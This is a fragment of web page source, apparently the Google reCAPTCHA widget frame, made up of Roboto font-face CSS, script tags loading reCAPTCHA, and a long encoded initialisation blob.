  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vWyAsqAjLX45nckznQH3ow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vWyAsqAjLX45nckznQH3ow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vWyAsqAjLX45nckznQH3ow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDicOyYMOvasO8Y8KwwpDDrHDDrBcDWh8HwoXCl8K/[base64]/wp/CkgTDpD7Ch8OSeUN2wo4NwpZQTcKsehXCssOOw77ClBHCp0pYw6PDjknDhA7CgRVFwovDr8Oowp8Ww6kFQMKYKGrCisKqAMOhwrHDkwkQwqPDsMKBAQw2RMOhGkwNQMOhdXXDl8Ksw5vDrGtENQoOw7nCqsOZw4RfwonDnlrCiCh/w7zCnyNQwrg5diUlYm/Ck8K/w6zClcKuw7IKJjHCpxl6wolhLcKhc8K1wpnCkBQFUQDCi27DjXcJw6kVw6PDqCt3SHtRCMKgw4pMw6pCwrIYw7LDhyDCrQfClsKKwq/DkAI/ZsKYwoHDjxkuVsO7w47DpsK9w6vDol/CkVNUbcOPFcKnHsKxw4fDn8KlNRl4woPCpsO/dm09KcKRBjvCvWgCwpRCUXZSaMOhU1PDk03Cm8OSFsOVYhjClFIlU8KscsKow6jCrlZLVcOSwpLCiMKOw6fDngVZw6JwC8Osw44XCGfDox1wGXJLw70mwpQVWMOuKjdQR8KqfXvDpUg1W8Oiw6Mkw5/Cm8OdZsKpw77DgMKywpUrBTvChcKcwrDCqlvCrGgIwrMGw7diw5jDjmrCpMOUN8Krw6InLsKpZcKCwpN4FcOlw71bw77DsMKdw7DCvyLCm0RuVMO5w780BADCjMKZMsKKQMOMbTENIW/Cj8OmWTMtfMOadMOew5p+AEbDtnU3MCR8wrVnw7wzacK5YcOGw5TDvD/CiHldQHrDqizDvMK2PsKjfxI6w5o5cRjCtVBuwrkww7nDp8KTD1LCvX7DvcKbRsKvbMO2w6wHY8OIKcKIchTDjwFgAsOzwrnCkio7w6XDncOSXcKeaMKuJ2xTw7N6w4tiw4kZCwUpfWLCmSzCvsOEAjcrw4vCt8O+wovCiQ9Tw7gBwr/DmCTDuQQiwqzCjsOhVcOCFMKlw6ZaP8Ktw4wdwpjClMKERzY8S8OSAMKyw7HDv35pw7dtwp/Cv0PDqX1ODcKKw5AxwqUcX2bDhsOLeH/DkEZ/XcKFPFDDhyfCtn3DllJiEsK6BMKTw6/DkMKww4vDi8KvRcKEw6jDjH7Dv0zDhwdQwpBBw6pHwrp4OcK6w5bCgcOQGcKvwqrChxjDuMKeRsOzwrjCmsOfw7XCqMKjw4B1wr4kw4VJWwzCjxzDnWsQZ8K9ZMKwV8KJw5/Dti9Ow5VRRjrCgQAxw5BBKzTDn8KYwrbDkcKowqTDqztrw5/Ck8OkKsOgwohWw4EwN8KMw4o1F8KQwqnDj3bCuMK4w7XCuCwaMMKtwrZAGj3DmsKfNG7Dr8O/PF1aXyrDkWPCo25mw4obaMOdZ8O3w4/CocKaKXPDlsOswqHDocK+w7lew7FrXMOOwrLCsMK9w4TDsHLCksKrHi9rZHLDhMK+wpQYJWI+wqvDlEBsA8KMw7QKZsKIdE7CmR/[base64]/DlWLDtMKXfcKxYj1lA8OcwoZwwrHDnCjCj8Ore8O4AxbDgsKRfcK7w5UgfTEbUGlnQcOHQXLDrcOQL8OLwr3DrMKuFMKHw6NewqjDncKiw6UlwosjA8OodzVBwrEfSsOpwrMQw58Vw6/CnMKawo/ClFXCgsKUS8KANHh7bUR8RcOPTMO8w5pBw4bDvsKIwqLDpMKuw73Cs056Uj09HAZmdy9yw7LCt8KrN8OFbRrCsU3DmMO5wprDmiDDkcKawqNVIjfDqAFLwo92H8OUw44uwo5NMmbDt8OdIcORwq5hch0nw6TCkMOYMwDClMOSw6/Do33DgsKCKlQ7wpF0w6syYsOuwqxzd3PCqDBFw5oFbsORfVnCnTPChibCp2BoOsKSDcKLXMOLKsO2esO3w7UhH2V4ajTCjcOgRh/DmsKmw7XDlT/Co8O+w49QSifDrEbChn1VwqcfUsKRbcO6wptkeXEzZ8OkwoJUH8KbThvDrAfDqjc3JwkSXMOiwrlCccKbwqtpwp5Pw4PChHhbwrlLeTPDgcOLcMO4PyzDlDlwLETDn2zCgMOPccOZHSkic1nDg8O6wpPDpSnCsSgRwo/CmRnCvsK4w4TDjMKJOMOyw4jDjMKkZDEYFMKbw6fDk2hZw57DpEnDjcK+MVDDrQx7V2Utw7jCtErCq8Onwr/DjWxbwpM7w7NRwog7bm/DrwnChcKww7DDqMKJYsO7QGhKSxrDpMKvMznDoW0NwqXCs3B1woxrQ1p8AR1RwrzCvMKVIA0Ww4nCjH1hw48Bwp/ChsOedTPDisK/wp3CjnXDkBpdw6nCpMKdFcKYwqHCksOLw6MNwrd4EsOtLMKrFsONwqrCv8Kjw4bDhEvDum3DmcOddcKQw5bChcKuVsOiwoIlbTLChkjDtWtXwq/CpxF/[base64]/[base64]/CSrDj0vDsl7DigLCiXIPw7/[base64]/DoB9yVFXDjHsDYxV1CcKDXDLDhcOvwrHDm8Kcwr4bw4oBw7/Dpk3Cik1aasKvFgUweCfCrMO5Tz/DosONw7fDgHReLXXCk8KrwrFmKMKAwpIpwrUpYMOGbg0pEsOsw7Znb05lwpUYM8O3wo0AwpxgScOcbxrDm8Olw6cCw5HCssOFCcK/wohPFMK+UQPCpE7Ct2bCrWBfw7QDUjFYGSXDuAl1LcO9woMcw5LClcO7w6jDhWw5cMOwRsOaBGN8A8Kwwpw+wpTDtAELwptuwqhZwofDgAVpPj1OMcK1wobDnQzCs8K/wrrCoiPDtk3DiB9BwrnDoxgAwp3DuDgJX8OsGEsNOcK7R8K+OQbDrsOTMsObwozDs8KyNE1LwoB1MBxKw5xzw5zCpcO0w77DtyjDvsKUw6sITMODVkLCg8OVLE9+wqTCrkvCqsKsEcK1W0IvGDfDo8Ofw7HDmW7Dpi/DlMOBwpY/EsO1w7jCmCHCj204w49vAcK+w5XDpMKiw5XCnMK8ekjDsMKfHTrCuUoCAMKOw4cTAnp6Cz4Dw6ZEwqIfdSMEwrPDvsKnUX7Crngzc8OWLnrDg8K2dsO3wq0BOn3Dk8K3dwPCu8KJCWs/[base64]/woLCksOgwofCrcKQPEHCjHfCtCrDq8KGwqNuRsKUQsKlwoNtPQ/DnFnCqEUrwrJ5FTnChcKIw63DmTUBIg1NwrRFwop8wqZlOBXDr0bDvUFmwqt6w74Jw6ZXw63DgmbDssKswoXDvcKLahwvw5XDkCDDhsKBw6zCrWjDvG4odDtVw5fDrEnDgSVYNsOSfsO/w7RpBcOIw4bClcKOPsOEC0twLgYvSsKZTMOOwoRTDmvDqcOawqIyCQwYw6YOSwLCoDHDljURw5LDgMOaOHXCiDwBesO0McOzw6HDlxcbw5hNw5/CozBjKsOAw5fCqcOtwr3DmMKmwq9HNMKewoU7wpfCkEROWEAsEcKMwpfDscOxwoTCnsO/CHIEIWFFEMKEwqxLw7V3w7/[base64]/CsVRwwpjDssOrfCJyN8ODwoF0bMOlw6LDrRNmNklGQ8OFWsKpwo7DmsO/wosTw5bDswbDvsKlwp4jw5BQw78sQj/CqlpxwprCuDTCmMKOScKgw5g/[base64]/[base64]/[base64]/CmsKab3rDo8KsRsORbMOfw5zDoMKUdQjDtcK4wpjCucOyL8K6w7DDpsKfw49/[base64]/MSvDp8KzwrrCpsK0w5DDrgMNRUsrw4tewrnCjMKawo4tMMO9wojChCMlwoPDkX3DkSLDtcKLw7U1wpAJeXN6wopxAcOAwoB8SUPCgi/DukJmw4dvwplFJxfDnEHDhMOLwr5tLcOAwoHCn8Omdj0iw4dnTjg9w4snJcKMw7hawqFqwqkyV8KnLsKwwpJKfBh1JlnCrRRuAHXDlMKkCcKlEcOTDsKQKz4Lw6Q7TznDj1zCgMOLwojDpMO6woJYOnrDkMOwEVfDjBEfEHBtFcKAM8K/eMKKw7TCoQ7DmcOCw73DgUEdJztUw6jDlMKjKcO5Q8Ojw5k7wqXCq8KgUsKAwpQ+wqfDjA4cNihfw53DqRYJDsOxwqYuw4HDg8OGRhhwBsKsFQXColrDssOPFMKtKx/Cq8OzwpDDjhPCsMKiVxMgw6woW13CmCQGwqRBeMK8w5dnVMOifwzDijlWwo06w7PDvGNww51bJsOHcUjCtQvCv1IEJQhwwr9twrbCu2RWwqJZw4VIVXbCqsO/OsOvwrXClmgKbgBgNzzDo8OMw5TDp8KZw6R4ScOTTkd7wrrDjC9OwprDt8KhH3bDmMK7woICf2vCoBpZw5g3wpnChHo7TMORRnhzwqVGVcOYw7Mswr5oY8OyScO7w69/UynDp1rCucKQGcK7FsKIK8K6w5XCjsKNwoE+w4bCrHkJw6vDl0/[base64]/DlMKhwrJQwp3CgQQrwoLClW/CkcKrwo8Jw6g3WMOtXXNhwofCmyrCoW/DklTDvFPDucKCLkYFwqY5w4XDgz3CrsOuwpEiwrJzPMODw4zDkMKEwovDuyEmwqfDrcO7NCIXwofCvAB0bWxbwpzClUA7NHfCrwrCt0HCosOkwqHDqkPDj3XCjcKBe1oNwp7DhcK+w5bDh8ONG8OCwrczQnrDqiMlwpbDqWcuVsKJdMK6UV/CvMO+JMONasKmwqh5w7vCiXTCh8KUX8KeZsOmwqI5DcK4w65GwoDCn8OFdU0QcsKiwolgX8KgfXnDp8Ohwq9ubcODw7fCnR7CrgEvwrsvw7UjRsKeVMKoGhTDvXBBcsKuwrXDgMKZwqnDnMKGw4TDnQnCr3/CnMKeworCmMKNw5/Cry/DvcKxEMKCZUDDjMKtwrXDvcOHw63CmMO9wrIIMMOIwodjUSYYwq4zwowiDcKowqXCqkXClcKVw4fCk8KQNVxRwoEzw6fCt8OpwokxFMOvP1bDh8OBwpDCksOPwrTCpSvDsAbCmsO6wpHDmsOTwotZwrJuAcKMwqkHwo8PGcOnwo84ZsK4w71JZMKywqNDw7ZKw4rDjx/DuAnDoGDClcO8asKcw5tmw6/[base64]/C2fCogDDmsK/[base64]/CksO1T1cJKcO2wroEfcORZHs9IsKGw5LClcOEw43Cg8KFM8KMwqsSHMKawr/CjBTDjcOWPXXDoyIywqU6wpfCrcO6woRWbGPCscO/AxN8HmR8woDDpm9vw4fCh8KATcKQKyoqwpIiO8Oiw5LDj8Ksw6zClMOrFAdZQjJrHVUgwrzDjnVKVMO4wr4tw5pEJsKTTcKdMsOXw5bDiMKIEcOxwpfCgcKmw4IAw6kkwrIvUMKNZyFHwo7DjMOwwo3Cn8OBwpzDrHLCuXnDgcOKwrFAwp/CksKffcKFwod/DsOWw7vCvAU7AMKkwrxyw7UdwoDDmMKgwqA/NMKiUMOmw5/DliDCt2PDvlJFby0KInTCvcKyEMOrBmd9L2LDiSFdMiFbw4kpYm/DhAE8AxzCgwF0wpFwwqtiGcKRZsOYwq/DiMO5SsK7w5NgH3MTOsKIwp/Cq8KxwqBTw7J8w5rDssK3HMO8wpApY8KdwogMw5vCn8Oaw7JiDMKrJsO/ZcOIw5taw6pEw7p3w4jCpQA7w6jCo8KDw54fB8KUNmXCi8K6US3CokPDlsKnwrzDojMJw47CvMOCQMOaZsOFwoAOdWcpw5nDk8OdwqA7U1DDtMOUwpvCtGYRw4LCtMO7dFnCr8O8Ny/DqsOcDhzDrgojw6TDrzzCg2gMw5JEZsKgCWNSwrPCv8Klw4jDm8Kvw7DDkkhMFMKmw7nCq8K/HlVdw5zDlj0Rw5vDtxZVw7fDpMKBOWXDjXDCusKyIVwvw4vCs8Oyw6MIwpbChsO3wpVQw7TCjMKzPEodQVJXbMKHw7nDrmgMw7lSLgvCtcKsRsOXIMKkbENpw4PDjittwrbCgx3DvsOuw5UdYMOiw6ZbZMKnScK/wp8OwoTDpsOTQlPCpsOcw7TDi8Oywr3CpcKYfTwbw7IMSXPDlsKQwpPCocOxw67Cq8OqwoXCtXfDgUptwrnDvcOmOzdHVAjDsjhtwrrChMKCwonDmnHCvsK4wopWwpPCjsKpw40US8KAwrvDuBnDnC7ClQZAKE7CiWY9aCAhwrxqeMKwWSQ0cQvDlMOyw7B9w75/w43DowjDqGHDr8K3worCrMK2wo8ZDcOySMODIE1kIcK3w5vCrH1mI0/[base64]/Dhl1wL8OFdcOAe1Bie1xnDMOdw6DCvsK3UsKiByw2I3PCv380cmPCvcODw5XCp1rDsHTDtMOLworCiibDg0PCq8ONG8KWMcKAwoDDtMOSP8KSV8Ovw5jCnw/CgmjCglUYw6fCj8OGAyF3wonDojVdw6AAw6tAwrpUOWE6wogAw5lPcRJJM2/DvGjDo8OiQDhNwocjRhfCkFsUf8KJNsOGw7TCgizCnsK+worCvMOzcMOAfT/Cugtvw6vDpG3DmcOFw401wpfDvMO5HgLDqxgawpLDrWRIIA7DoMOGwp8dw5/[base64]/Dq0JFIMOcwrhIwqjCh8OSw6A/[base64]/Dq2wOLsOGFxfDscOlwrDCp3Erwq3DgCd8J8KRLV06AAbCocK0wrNJfCjDmsOrwpPDhsKWw4I6wqPDncOzw7LDg0XDgMKTw53DvRTCpcOow5zDpcOiQUHDjcOrBsOPwr8zQcKpCMOuOsK1EmMjwogkdMOREl/DgG/DsVjCi8OzRiXCrUPCp8OiwobDhknCocOPwq5UGVM8w6xVwpgBwq